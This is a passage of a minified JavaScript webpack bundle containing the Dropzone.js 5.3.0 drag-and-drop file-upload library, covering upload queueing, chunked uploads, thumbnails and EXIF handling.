e.removeFile(t)}):e.removeFile(t)},h=0,u=u=t.previewElement.querySelectorAll("[data-dz-remove]");!(h>=u.length);)u[h++].addEventListener("click",l)}},removedfile:function(t){return null!=t.previewElement&&null!=t.previewElement.parentNode&&t.previewElement.parentNode.removeChild(t.previewElement),this._updateMaxFilesReachedClass()},thumbnail:function(t,e){if(t.previewElement){t.previewElement.classList.remove("dz-file-preview");for(var i=0,n=n=t.previewElement.querySelectorAll("[data-dz-thumbnail]");!(i>=n.length);){var r=n[i++];r.alt=t.name,r.src=e}return setTimeout(function(){return t.previewElement.classList.add("dz-image-preview")},1)}},error:function(t,e){if(t.previewElement){t.previewElement.classList.add("dz-error"),"String"!=typeof e&&e.error&&(e=e.error);for(var i=0,n=n=t.previewElement.querySelectorAll("[data-dz-errormessage]");!(i>=n.length);)n[i++].textContent=e}},errormultiple:function(){},processing:function(t){if(t.previewElement&&(t.previewElement.classList.add("dz-processing"),t._removeLink))return t._removeLink.textContent=this.options.dictCancelUpload},processingmultiple:function(){},uploadprogress:function(t,e,i){if(t.previewElement)for(var n=0,r=r=t.previewElement.querySelectorAll("[data-dz-uploadprogress]");!(n>=r.length);){var s=r[n++];"PROGRESS"===s.nodeName?s.value=e:s.style.width=e+"%"}},totaluploadprogress:function(){},sending:function(){},sendingmultiple:function(){},success:function(t){if(t.previewElement)return t.previewElement.classList.add("dz-success")},successmultiple:function(){},canceled:function(t){return this.emit("error",t,"Upload canceled.")},canceledmultiple:function(){},complete:function(t){if(t._removeLink&&(t._removeLink.textContent=this.options.dictRemoveFile),t.previewElement)return t.previewElement.classList.add("dz-complete")},completemultiple:function(){},maxfilesexceeded:function(){},maxfilesreached:function(){},queuecomplete:function(){},addedfiles:function(){}},this.prototype._thumbnailQueue=[],this.prototype._processingThumbnail=!1}},{key:"extend",value:function(t){for(var e=arguments.length,i=Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];for(var r=0,s=s=i;!(r>=s.length);){var o=s[r++];for(var a in o){var l=o[a];t[a]=l}}return t}}]),n(s,[{key:"getAcceptedFiles",value:function(){return this.files.filter(function(t){return t.accepted}).map(function(t){return t})}},{key:"getRejectedFiles",value:function(){return this.files.filter(function(t){return!t.accepted}).map(function(t){return t})}},{key:"getFilesWithStatus",value:function(t){return this.files.filter(function(e){return e.status===t}).map(function(t){return t})}},{key:"getQueuedFiles",value:function(){return this.getFilesWithStatus(s.QUEUED)}},{key:"getUploadingFiles",value:function(){return this.getFilesWithStatus(s.UPLOADING)}},{key:"getAddedFiles",value:function(){return this.getFilesWithStatus(s.ADDED)}},{key:"getActiveFiles",value:function(){return this.files.filter(function(t){return t.status===s.UPLOADING||t.status===s.QUEUED}).map(function(t){return t})}},{key:"init",value:function(){var t=this;"form"===this.element.tagName&&this.element.setAttribute("enctype","multipart/form-data"),this.element.classList.contains("dropzone")&&!this.element.querySelector(".dz-message")&&this.element.appendChild(s.createElement('<div class="dz-default dz-message"><span>'+this.options.dictDefaultMessage+"</span></div>")),this.clickableElements.length&&function e(){return t.hiddenFileInput&&t.hiddenFileInput.parentNode.removeChild(t.hiddenFileInput),t.hiddenFileInput=document.createElement("input"),t.hiddenFileInput.setAttribute("type","file"),(null===t.options.maxFiles||t.options.maxFiles>1)&&t.hiddenFileInput.setAttribute("multiple","multiple"),t.hiddenFileInput.className="dz-hidden-input",null!==t.options.acceptedFiles&&t.hiddenFileInput.setAttribute("accept",t.options.acceptedFiles),null!==t.options.capture&&t.hiddenFileInput.setAttribute("capture",t.options.capture),t.hiddenFileInput.style.visibility="hidden",t.hiddenFileInput.style.position="absolute",t.hiddenFileInput.style.top="0",t.hiddenFileInput.style.left="0",t.hiddenFileInput.style.height="0",t.hiddenFileInput.style.width="0",document.querySelector(t.options.hiddenInputContainer).appendChild(t.hiddenFileInput),t.hiddenFileInput.addEventListener("change",function(){var i=t.hiddenFileInput.files;if(i.length)for(var n=0,r=r=i;!(n>=r.length);){var s=r[n++];t.addFile(s)}return t.emit("addedfiles",i),e()})}(),this.URL=null!==window.URL?window.URL:window.webkitURL;for(var e=0,i=i=this.events;!(e>=i.length);){var n=i[e++];this.on(n,this.options[n])}this.on("uploadprogress",function(){return t.updateTotalUploadProgress()}),this.on("removedfile",function(){return t.updateTotalUploadProgress()}),this.on("canceled",function(e){return t.emit("complete",e)}),this.on("complete",function(e){if(0===t.getAddedFiles().length&&0===t.getUploadingFiles().length&&0===t.getQueuedFiles().length)return setTimeout(function(){return t.emit("queuecomplete")},0)});var r=function(t){return t.stopPropagation(),t.preventDefault?t.preventDefault():t.returnValue=!1};return this.listeners=[{element:this.element,events:{dragstart:function(e){return t.emit("dragstart",e)},dragenter:function(e){return r(e),t.emit("dragenter",e)},dragover:function(e){var i=void 0;try{i=e.dataTransfer.effectAllowed}catch(t){}return e.dataTransfer.dropEffect="move"===i||"linkMove"===i?"move":"copy",r(e),t.emit("dragover",e)},dragleave:function(e){return t.emit("dragleave",e)},drop:function(e){return r(e),t.drop(e)},dragend:function(e){return t.emit("dragend",e)}}}],this.clickableElements.forEach(function(e){return t.listeners.push({element:e,events:{click:function(i){return(e!==t.element||i.target===t.element||s.elementInside(i.target,t.element.querySelector(".dz-message")))&&t.hiddenFileInput.click(),!0}}})}),this.enable(),this.options.init.call(this)}},{key:"destroy",value:function(){return this.disable(),this.removeAllFiles(!0),(null!=this.hiddenFileInput?this.hiddenFileInput.parentNode:void 0)&&(this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput),this.hiddenFileInput=null),delete this.element.dropzone,s.instances.splice(s.instances.indexOf(this),1)}},{key:"updateTotalUploadProgress",value:function(){var t=void 0,e=0,i=0;if(this.getActiveFiles().length){for(var n=0,r=r=this.getActiveFiles();!(n>=r.length);){var s=r[n++];e+=s.upload.bytesSent,i+=s.upload.total}t=100*e/i}else t=100;return this.emit("totaluploadprogress",t,i,e)}},{key:"_getParamName",value:function(t){return"function"==typeof this.options.paramName?this.options.paramName(t):this.options.paramName+(this.options.uploadMultiple?"["+t+"]":"")}},{key:"_renameFile",value:function(t){return"function"!=typeof this.options.renameFile?t.name:this.options.renameFile(t)}},{key:"getFallbackForm",value:function(){var t,e=void 0;if(t=this.getExistingFallback())return t;var i='<div class="dz-fallback">';this.options.dictFallbackText&&(i+="<p>"+this.options.dictFallbackText+"</p>"),i+='<input type="file" name="'+this._getParamName(0)+'" '+(this.options.uploadMultiple?'multiple="multiple"':void 0)+' /><input type="submit" value="Upload!"></div>';var n=s.createElement(i);return"FORM"!==this.element.tagName?(e=s.createElement('<form action="'+this.options.url+'" enctype="multipart/form-data" method="'+this.options.method+'"></form>')).appendChild(n):(this.element.setAttribute("enctype","multipart/form-data"),this.element.setAttribute("method",this.options.method)),null!=e?e:n}},{key:"getExistingFallback",value:function(){for(var t=["div","form"],e=0;e<t.length;e++){var i,n=t[e];if(i=function(t){for(var e=0,i=i=t;!(e>=i.length);){var n=i[e++];if(/(^| )fallback($| )/.test(n.className))return n}}(this.element.getElementsByTagName(n)))return i}}},{key:"setupEventListeners",value:function(){return this.listeners.map(function(t){return function(){var e=[];for(var i in t.events){var n=t.events[i];e.push(t.element.addEventListener(i,n,!1))}return e}()})}},{key:"removeEventListeners",value:function(){return this.listeners.map(function(t){return function(){var e=[];for(var i in t.events){var n=t.events[i];e.push(t.element.removeEventListener(i,n,!1))}return e}()})}},{key:"disable",value:function(){var t=this;return this.clickableElements.forEach(function(t){return t.classList.remove("dz-clickable")}),this.removeEventListeners(),this.files.map(function(e){return t.cancelUpload(e)})}},{key:"enable",value:function(){return this.clickableElements.forEach(function(t){return t.classList.add("dz-clickable")}),this.setupEventListeners()}},{key:"filesize",value:function(t){var e=0,i="b";if(t>0){for(var n=["tb","gb","mb","kb","b"],r=0;r<n.length;r++){var s=n[r];if(t>=Math.pow(this.options.filesizeBase,4-r)/10){e=t/Math.pow(this.options.filesizeBase,4-r),i=s;break}}e=Math.round(10*e)/10}return"<strong>"+e+"</strong> "+this.options.dictFileSizeUnits[i]}},{key:"_updateMaxFilesReachedClass",value:function(){return null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(this.getAcceptedFiles().length===this.options.maxFiles&&this.emit("maxfilesreached",this.files),this.element.classList.add("dz-max-files-reached")):this.element.classList.remove("dz-max-files-reached")}},{key:"drop",value:function(t){if(t.dataTransfer){this.emit("drop",t);var e=t.dataTransfer.files;if(this.emit("addedfiles",e),e.length){var i=t.dataTransfer.items;i&&i.length&&null!=i[0].webkitGetAsEntry?this._addFilesFromItems(i):this.handleFiles(e)}}}},{key:"paste",value:function(t){if(null!=(void 0!==(e=null!=t?t.clipboardData:void 0)&&null!==e?function(t){return t.items}(e):void 0)){var e;this.emit("paste",t);var i=t.clipboardData.items;return i.length?this._addFilesFromItems(i):void 0}}},{key:"handleFiles",value:function(t){var e=this;return t.map(function(t){return e.addFile(t)})}},{key:"_addFilesFromItems",value:function(t){var e=this;return function(){for(var i=[],n=0,r=r=t;!(n>=r.length);){var s,o=r[n++];null!=o.webkitGetAsEntry&&(s=o.webkitGetAsEntry())?s.isFile?i.push(e.addFile(o.getAsFile())):s.isDirectory?i.push(e._addFilesFromDirectory(s,s.name)):i.push(void 0):null==o.getAsFile||null!=o.kind&&"file"!==o.kind?i.push(void 0):i.push(e.addFile(o.getAsFile()))}return i}()}},{key:"_addFilesFromDirectory",value:function(t,e){var i=this,n=t.createReader(),r=function(t){return e=console,i="log",n=function(e){return e.log(t)},void 0!==e&&null!==e&&"function"==typeof e[i]?n(e,i):void 0;var e,i,n};return function t(){return n.readEntries(function(n){if(n.length>0){for(var r=0,s=s=n;!(r>=s.length);){var o=s[r++];o.isFile?o.file(function(t){if(!i.options.ignoreHiddenFiles||"."!==t.name.substring(0,1))return t.fullPath=e+"/"+t.name,i.addFile(t)}):o.isDirectory&&i._addFilesFromDirectory(o,e+"/"+o.name)}t()}return null},r)}()}},{key:"accept",value:function(t,e){return t.size>1024*this.options.maxFilesize*1024?e(this.options.dictFileTooBig.replace("{{filesize}}",Math.round(t.size/1024/10.24)/100).replace("{{maxFilesize}}",this.options.maxFilesize)):s.isValidFile(t,this.options.acceptedFiles)?null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(e(this.options.dictMaxFilesExceeded.replace("{{maxFiles}}",this.options.maxFiles)),this.emit("maxfilesexceeded",t)):this.options.accept.call(this,t,e):e(this.options.dictInvalidFileType)}},{key:"addFile",value:function(t){var e=this;return t.upload={uuid:s.uuidv4(),progress:0,total:t.size,bytesSent:0,filename:this._renameFile(t),chunked:this.options.chunking&&(this.options.forceChunking||t.size>this.options.chunkSize),totalChunkCount:Math.ceil(t.size/this.options.chunkSize)},this.files.push(t),t.status=s.ADDED,this.emit("addedfile",t),this._enqueueThumbnail(t),this.accept(t,function(i){return i?(t.accepted=!1,e._errorProcessing([t],i)):(t.accepted=!0,e.options.autoQueue&&e.enqueueFile(t)),e._updateMaxFilesReachedClass()})}},{key:"enqueueFiles",value:function(t){for(var e=0,i=i=t;!(e>=i.length);){var n=i[e++];this.enqueueFile(n)}return null}},{key:"enqueueFile",value:function(t){var e=this;if(t.status!==s.ADDED||!0!==t.accepted)throw new Error("This file can't be queued because it has already been processed or was rejected.");if(t.status=s.QUEUED,this.options.autoProcessQueue)return setTimeout(function(){return e.processQueue()},0)}},{key:"_enqueueThumbnail",value:function(t){var e=this;if(this.options.createImageThumbnails&&t.type.match(/image.*/)&&t.size<=1024*this.options.maxThumbnailFilesize*1024)return this._thumbnailQueue.push(t),setTimeout(function(){return e._processThumbnailQueue()},0)}},{key:"_processThumbnailQueue",value:function(){var t=this;if(!this._processingThumbnail&&0!==this._thumbnailQueue.length){this._processingThumbnail=!0;var e=this._thumbnailQueue.shift();return this.createThumbnail(e,this.options.thumbnailWidth,this.options.thumbnailHeight,this.options.thumbnailMethod,!0,function(i){return t.emit("thumbnail",e,i),t._processingThumbnail=!1,t._processThumbnailQueue()})}}},{key:"removeFile",value:function(t){if(t.status===s.UPLOADING&&this.cancelUpload(t),this.files=o(this.files,t),this.emit("removedfile",t),0===this.files.length)return this.emit("reset")}},{key:"removeAllFiles",value:function(t){null==t&&(t=!1);for(var e=0,i=i=this.files.slice();!(e>=i.length);){var n=i[e++];(n.status!==s.UPLOADING||t)&&this.removeFile(n)}return null}},{key:"resizeImage",value:function(t,e,i,n,r){var o=this;return this.createThumbnail(t,e,i,n,!1,function(e,i){if(null===i)return r(t);var n=o.options.resizeMimeType;null==n&&(n=t.type);var a=i.toDataURL(n,o.options.resizeQuality);return"image/jpeg"!==n&&"image/jpg"!==n||(a=h.restore(t.dataURL,a)),r(s.dataURItoBlob(a))})}},{key:"createThumbnail",value:function(t,e,i,n,r,s){var o=this,a=new FileReader;return a.onload=function(){if(t.dataURL=a.result,"image/svg+xml"!==t.type)return o.createThumbnailFromUrl(t,e,i,n,r,s);null!=s&&s(a.result)},a.readAsDataURL(t)}},{key:"createThumbnailFromUrl",value:function(t,e,i,n,r,s,o){var a=this,h=document.createElement("img");return o&&(h.crossOrigin=o),h.onload=function(){var o=function(t){return t(1)};return"undefined"!=typeof EXIF&&null!==EXIF&&r&&(o=function(t){return EXIF.getData(h,function(){return t(EXIF.getTag(this,"Orientation"))})}),o(function(r){t.width=h.width,t.height=h.height;var o=a.options.resize.call(a,t,e,i,n),u=document.createElement("canvas"),c=u.getContext("2d");switch(u.width=o.trgWidth,u.height=o.trgHeight,r>4&&(u.width=o.trgHeight,u.height=o.trgWidth),r){case 2:c.translate(u.width,0),c.scale(-1,1);break;case 3:c.translate(u.width,u.height),c.rotate(Math.PI);break;case 4:c.translate(0,u.height),c.scale(1,-1);break;case 5:c.rotate(.5*Math.PI),c.scale(1,-1);break;case 6:c.rotate(.5*Math.PI),c.translate(0,-u.height);break;case 7:c.rotate(.5*Math.PI),c.translate(u.width,-u.height),c.scale(-1,1);break;case 8:c.rotate(-.5*Math.PI),c.translate(-u.width,0)}l(c,h,null!=o.srcX?o.srcX:0,null!=o.srcY?o.srcY:0,o.srcWidth,o.srcHeight,null!=o.trgX?o.trgX:0,null!=o.trgY?o.trgY:0,o.trgWidth,o.trgHeight);var f=u.toDataURL("image/png");if(null!=s)return s(f,u)})},null!=s&&(h.onerror=s),h.src=t.dataURL}},{key:"processQueue",value:function(){var t=this.options.parallelUploads,e=this.getUploadingFiles().length,i=e;if(!(e>=t)){var n=this.getQueuedFiles();if(n.length>0){if(this.options.uploadMultiple)return this.processFiles(n.slice(0,t-e));for(;i<t;){if(!n.length)return;this.processFile(n.shift()),i++}}}}},{key:"processFile",value:function(t){return this.processFiles([t])}},{key:"processFiles",value:function(t){for(var e=0,i=i=t;!(e>=i.length);){var n=i[e++];n.processing=!0,n.status=s.UPLOADING,this.emit("processing",n)}return this.options.uploadMultiple&&this.emit("processingmultiple",t),this.uploadFiles(t)}},{key:"_getFilesWithXhr",value:function(t){return this.files.filter(function(e){return e.xhr===t}).map(function(t){return t})}},{key:"cancelUpload",value:function(t){if(t.status===s.UPLOADING){for(var e=this._getFilesWithXhr(t.xhr),i=0,n=n=e;!(i>=n.length);)n[i++].status=s.CANCELED;void 0!==t.xhr&&t.xhr.abort();for(var r=0,o=o=e;!(r>=o.length);){var a=o[r++];this.emit("canceled",a)}this.options.uploadMultiple&&this.emit("canceledmultiple",e)}else t.status!==s.ADDED&&t.status!==s.QUEUED||(t.status=s.CANCELED,this.emit("canceled",t),this.options.uploadMultiple&&this.emit("canceledmultiple",[t]));if(this.options.autoProcessQueue)return this.processQueue()}},{key:"resolveOption",value:function(t){if("function"==typeof t){for(var e=arguments.length,i=Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];return t.apply(this,i)}return t}},{key:"uploadFile",value:function(t){return this.uploadFiles([t])}},{key:"uploadFiles",value:function(t){var e=this;this._transformFiles(t,function(i){if(t[0].upload.chunked){var n=t[0],r=i[0];n.upload.chunks=[];var o=function(){for(var i=0;void 0!==n.upload.chunks[i];)i++;if(!(i>=n.upload.totalChunkCount)){var o=i*e.options.chunkSize,a=Math.min(o+e.options.chunkSize,n.size),l={name:e._getParamName(0),data:r.webkitSlice?r.webkitSlice(o,a):r.slice(o,a),filename:n.upload.filename,chunkIndex:i};n.upload.chunks[i]={file:n,index:i,dataBlock:l,status:s.UPLOADING,progress:0,retries:0},e._uploadData(t,[l])}};if(n.upload.finishedChunkUpload=function(i){var r=!0;i.status=s.SUCCESS,i.dataBlock=null;for(var a=0;a<n.upload.totalChunkCount;a++){if(void 0===n.upload.chunks[a])return o();n.upload.chunks[a].status!==s.SUCCESS&&(r=!1)}r&&e.options.chunksUploaded(n,function(){e._finished(t,"",null)})},e.options.parallelChunkUploads)for(var a=0;a<n.upload.totalChunkCount;a++)o();else o()}else{for(var l=[],h=0;h<t.length;h++)l[h]={name:e._getParamName(h),data:i[h],filename:t[h].upload.filename};e._uploadData(t,l)}})}},{key:"_getChunk",value:function(t,e){for(var i=0;i<t.upload.totalChunkCount;i++)if(void 0!==t.upload.chunks[i]&&t.upload.chunks[i].xhr===e)return t.upload.chunks[i]}},{key:"_uploadData",value:function(t,e){for(var i=this,n=new XMLHttpRequest,r=0,o=o=t;!(r>=o.length);)o[r++].xhr=n;t[0].upload.chunked&&(t[0].upload.chunks[e[0].chunkIndex].xhr=n);var a=this.resolveOption(this.options.method,t),l=this.resolveOption(this.options.url,t);n.open(a,l,!0),n.timeout=this.resolveOption(this.options.timeout,t),n.withCredentials=!!this.options.withCredentials,n.onload=function(e){i._finishedUploading(t,n,e)},n.onerror=function(){i._handleUploadError(t,n)},(null!=n.upload?n.upload:n).onprogress=function(e){return i._updateFilesUploadProgress(t,n,e)};var h={Accept:"application/json","Cache-Control":"no-cache","X-Requested-With":"XMLHttpRequest"};for(var u in this.options.headers&&s.extend(h,this.options.headers),h){var c=h[u];c&&n.setRequestHeader(u,c)}var f=new FormData;if(this.options.params){var d=this.options.params;for(var p in"function"==typeof d&&(d=d.call(this,t,n,t[0].upload.chunked?this._getChunk(t[0],n):null)),d){var v=d[p];f.append(p,v)}}for(var m=0,g=g=t;!(m>=g.length);){var y=g[m++];this.emit("sending",y,n,f)}this.options.uploadMultiple&&this.emit("sendingmultiple",t,n,f),this._addFormElementData(f);for(var b=0;b<e.length;b++){var _=e[b];f.append(_.name,_.data,_.filename)}this.submitRequest(n,f,t)}},{key:"_transformFiles",value:function(t,e){for(var i=this,n=[],r=0,s=0;s<t.length;s++)!function(s){i.options.transformFile.call(i,t[s],function(i){n[s]=i,++r===t.length&&e(n)})}(s)}},{key:"_addFormElementData",value:function(t){if("FORM"===this.element.tagName)for(var e=0,i=i=this.element.querySelectorAll("input, textarea, select, button");!(e>=i.length);){var n=i[e++],r=n.getAttribute("name"),s=n.getAttribute("type");if(s&&(s=s.toLowerCase()),void 0!==r&&null!==r)if("SELECT"===n.tagName&&n.hasAttribute("multiple"))for(var o=0,a=a=n.options;!(o>=a.length);){var l=a[o++];l.selected&&t.append(r,l.value)}else(!s||"checkbox"!==s&&"radio"!==s||n.checked)&&t.append(r,n.value)}}},{key:"_updateFilesUploadProgress",value:function(t,e,i){var n=void 0;if(void 0!==i){if(n=100*i.loaded/i.total,t[0].upload.chunked){var r=t[0],s=this._getChunk(r,e);s.progress=n,s.total=i.total,s.bytesSent=i.loaded,r.upload.progress=0,r.upload.total=0,r.upload.bytesSent=0;for(var o=0;o<r.upload.totalChunkCount;o++)void 0!==r.upload.chunks[o]&&void 0!==r.upload.chunks[o].progress&&(r.upload.progress+=r.upload.chunks[o].progress,r.upload.total+=r.upload.chunks[o].total,r.upload.bytesSent+=r.upload.chunks[o].bytesSent);r.upload.progress=r.upload.progress/r.upload.totalChunkCount}else for(var a=0,l=l=t;!(a>=l.length);){var h=l[a++];h.upload.progress=n,h.upload.total=i.total,h.upload.bytesSent=i.loaded}for(var u=0,c=c=t;!(u>=c.length);){var f=c[u++];this.emit("uploadprogress",f,f.upload.progress,f.upload.bytesSent)}}else{var d=!0;n=100;for(var p=0,v=v=t;!(p>=v.length);){var m=v[p++];100===m.upload.progress&&m.upload.bytesSent===m.upload.total||(d=!1),m.upload.progress=n,m.upload.bytesSent=m.upload.total}if(d)return;for(var g=0,y=y=t;!(g>=y.length);){var b=y[g++];this.emit("uploadprogress",b,n,b.upload.bytesSent)}}}},{key:"_finishedUploading",value:function(t,e,i){var n=void 0;if(t[0].status!==s.CANCELED&&4===e.readyState){if("arraybuffer"!==e.responseType&&"blob"!==e.responseType&&(n=e.responseText,e.getResponseHeader("content-type")&&~e.getResponseHeader("content-type").indexOf("application/json")))try{n=JSON.parse(n)}catch(t){i=t,n="Invalid JSON response from server."}this._updateFilesUploadProgress(t),200<=e.status&&e.status<300?t[0].upload.chunked?t[0].upload.finishedChunkUpload(this._getChunk(t[0],e)):this._finished(t,n,i):this._handleUploadError(t,e,n)}}},{key:"_handleUploadError",value:function(t,e,i){if(t[0].status!==s.CANCELED){if(t[0].upload.chunked&&this.options.retryChunks){var n=this._getChunk(t[0],e);if(n.retries++<this.options.retryChunksLimit)return void this._uploadData(t,[n.dataBlock]);console.warn("Retried this chunk too often. Giving up.")}for(var r=0,o=o=t;!(r>=o.length);)o[r++],this._errorProcessing(t,i||this.options.dictResponseError.replace("{{statusCode}}",e.status),e)}}},{key:"submitRequest",value:function(t,e,i){t.send(e)}},{key:"_finished",value:function(t,e,i){for(var n=0,r=r=t;!(n>=r.length);){var o=r[n++];o.status=s.SUCCESS,this.emit("success",o,e,i),this.emit("complete",o)}if(this.options.uploadMultiple&&(this.emit("successmultiple",t,e,i),this.emit("completemultiple",t)),this.options.autoProcessQueue)return this.processQueue()}},{key:"_errorProcessing",value:function(t,e,i){for(var n=0,r=r=t;!(n>=r.length);){var o=r[n++];o.status=s.ERROR,this.emit("error",o,e,i),this.emit("complete",o)}if(this.options.uploadMultiple&&(this.emit("errormultiple",t,e,i),this.emit("completemultiple",t)),this.options.autoProcessQueue)return this.processQueue()}}],[{key:"uuidv4",value:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}}]),s}();s.initClass(),s.version="5.3.0",s.options={},s.optionsForElement=function(t){return t.getAttribute("id")?s.options[a(t.getAttribute("id"))]:void 0},s.instances=[],s.forElement=function(t){if("string"==typeof t&&(t=document.querySelector(t)),null==(null!=t?t.dropzone:void 0))throw new Error("No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.");return t.dropzone},s.autoDiscover=!0,s.discover=function(){var t=void 0;if(document.querySelectorAll)t=document.querySelectorAll(".dropzone");else{t=[];var e=function(e){return function(){for(var i=[],n=0,r=r=e;!(n>=r.length);){var s=r[n++];/(^| )dropzone($| )/.test(s.className)?i.push(t.push(s)):i.push(void 0)}return i}()};e(document.getElementsByTagName("div")),e(document.getElementsByTagName("form"))}return function(){for(var e=[],i=0,n=n=t;!(i>=n.length);){var r=n[i++];!1!==s.optionsForElement(r)?e.push(new s(r)):e.push(void 0)}return e}()},s.blacklistedBrowsers=[/opera.*(Macintosh|Windows Phone).*version\/12/i],s.isBrowserSupported=function(){var t=!0;if(window.File&&window.FileReader&&window.FileList&&window.Blob&&window.FormData&&document.querySelector)if("classList"in document.createElement("a"))for(var e=0,i=i=s.blacklistedBrowsers;!(e>=i.length);)i[e++].test(navigator.userAgent)&&(t=!1);else t=!1;else t=!1;return t},s.dataURItoBlob=function(t){for(var e=atob(t.split(",")[1]),i=t.split(",")[0].split(":")[1].split(";")[0],n=new ArrayBuffer(e.length),r=new Uint8Array(n),s=0,o=e.length,a=0<=o;a?s<=o:s>=o;a?s++:s--)r[s]=e.charCodeAt(s);return new Blob([n],{type:i})};var o=function(t,e){return t.filter(function(t){return t!==e}).map(function(t){return t})},a=function(t){return t.replace(/[\-_](\w)/g,function(t){return t.charAt(1).toUpperCase()})};s.createElement=function(t){var e=document.createElement("div");return e.innerHTML=t,e.childNodes[0]},s.elementInside=function(t,e){if(t===e)return!0;for(;t=t.parentNode;)if(t===e)return!0;return!1},s.getElement=function(t,e){var i=void 0;if("string"==typeof t?i=document.querySelector(t):null!=t.nodeType&&(i=t),null==i)throw new Error("Invalid `"+e+"` option provided. Please provide a CSS selector or a plain HTML element.");return i},s.getElements=function(t,e){var i=void 0,n=void 0;if(t instanceof Array){n=[];try{for(var r=0,s=s=t;!(r>=s.length);)i=s[r++],n.push(this.getElement(i,e))}catch(t){n=null}}else if("string"==typeof t){n=[];for(var o=0,a=a=document.querySelectorAll(t);!(o>=a.length);)i=a[o++],n.push(i)}else null!=t.nodeType&&(n=[t]);if(null==n||!n.length)throw new Error("Invalid `"+e+"` option provided. Please provide a CSS selector, a plain HTML element or a list of those.");return n},s.confirm=function(t,e,i){return window.confirm(t)?e():null!=i?i():void 0},s.isValidFile=function(t,e){if(!e)return!0;e=e.split(",");for(var i=t.type,n=i.replace(/\/.*$/,""),r=0,s=s=e;!(r>=s.length);){var o=s[r++];if("."===(o=o.trim()).charAt(0)){if(-1!==t.name.toLowerCase().indexOf(o.toLowerCase(),t.name.length-o.length))return!0}else if(/\/\*$/.test(o)){if(n===o.replace(/\/.*$/,""))return!0}else if(i===o)return!0}return!1},"undefined"!=typeof jQuery&&null!==jQuery&&(jQuery.fn.dropzone=function(t){return this.each(function(){return new s(this,t)})}),void 0!==t&&null!==t?t.exports=s:window.Dropzone=s,s.ADDED="added",s.QUEUED="queued",s.ACCEPTED=s.QUEUED,s.UPLOADING="uploading",s.PROCESSING=s.UPLOADING,s.CANCELED="canceled",s.ERROR="error",s.SUCCESS="success";var l=function(t,e,i,n,r,s,o,a,l,h){var u=function(t){t.naturalWidth;var e=t.naturalHeight,i=document.createElement("canvas");i.width=1,i.height=e;var n=i.getContext("2d");n.drawImage(t,0,0);for(var r=n.getImageData(1,0,1,e).data,s=0,o=e,a=e;a>s;)0===r[4*(a-1)+3]?o=a:s=a,a=o+s>>1;var l=a/e;return 0===l?1:l}(e);return t.drawImage(e,i,n,r,s,o,a,l,h/u)},h=function(){function t(){i(this,t)}return n(t,null,[{key:"initClass",value:function(){this.KEY_STR="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}},{key:"encode64",value:function(t){for(var e="",i=void 0,n=void 0,r="",s=void 0,o=void 0,a=void 0,l="",h=0;s=(i=t[h++])>>2,o=(3&i)<<4|(n=t[h++])>>4,a=(15&n)<<2|(r=t[h++])>>6,l=63&r,isNaN(n)?a=l=64:isNaN(r)&&(l=64),e=e+this.KEY_STR.charAt(s)+this.KEY_STR.charAt(o)+this.KEY_STR.charAt(a)+this.KEY_STR.charAt(l),i=n=r="",s=o=a=l="",h<t.length;);return e}},{key:"restore",value:function(t,e){if(!t.match("data:image/jpeg;base64,"))return e;var i=this.decode64(t.replace("data:image/jpeg;base64,","")),n=this.slice2Segments(i),r=this.exifManipulation(e,n);return"data:image/jpeg;base64,"+this.encode64(r)}},{key:"exifManipulation",value:function(t,e){var i=this.getExifArray(e),n=this.insertExif(t,i);return new Uint8Array(n)}},{key:"getExifArray",value:function(t){for(var e=void 0,i=0;i<t.length;){if(255===(e=t[i])[0]&225===e[1])return e;i++}return[]}},{key:"insertExif",value:function(t,e){var i=t.replace("data:image/jpeg;base64,",""),n=this.decode64(i),r=n.indexOf(255,3),s=n.slice(0,r),o=n.slice(r),a=s;return a=(a=a.concat(e)).concat(o)}},{key:"slice2Segments",value:function(t){for(var e=0,i=[];!(255===t[e]&218===t[e+1]);){if(255===t[e]&216===t[e+1])e+=2;else{var n=e+(256*t[e+2]+t[e+3])+2,r=t.slice(e,n);i.push(r),e=n}if(e>t.length)break}return i}},{key:"decode64",value:function(t){var e=void 0,i=void 0,n="",r=void 0,s=void 0,o="",a=0,l=[];for(/[^A-Za-z0-9\+\/\=]/g.exec(t)&&console.warn("There were invalid base64 characters in the input text.\nValid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\nExpect errors in decoding."),t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");e=this.KEY_STR.indexOf(t.charAt(a++))<<2|(r=this.KEY_STR.indexOf(t.charAt(a++)))>>4,i=(15&r)<<4|(s=this.KEY_STR.indexOf(t.charAt(a++)))>>2,n=(3&s)<<6|(o=this.KEY_STR.indexOf(t.charAt(a++))),l.push(e),64!==s&&l.push(i),64!==o&&l.push(n),e=i=n="",r=s=o="",a<t.length;);return l}}]),t}();h.initClass(),s._autoDiscoverFunction=function(){if(s.autoDiscover)return s.discover()},function(t,e){var i=!1,n=!0,r=t.document,s=r.documentElement,o=r.addEventListener?"addEventListener":"attachEvent",a=r.addEventListener?"removeEventListener":"detachEvent",l=r.addEventListener?"":"on",h=function n(s){if("readystatechange"!==s.type||"complete"===r.readyState)return("load"===s.type?t:r)[a](l+s.type,n,!1),!i&&(i=!0)?e.call(t,s.type||s):void 0};if("complete"!==r.readyState){if(r.createEventObject&&s.doScroll){try{n=!t.frameElement}catch(t){}n&&function t(){try{s.doScroll("left")}catch(e){return void setTimeout(t,50)}return h("poll")}()}r[o](l+"DOMContentLoaded",h,!1),r[o](l+"readystatechange",h,!1),t[o](l+"load",h,!1)}}(window,s._autoDiscoverFunction)}).call(e,i(17)(t))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}}]),function(t){function e(n){if(i[n])return i[n].exports;var 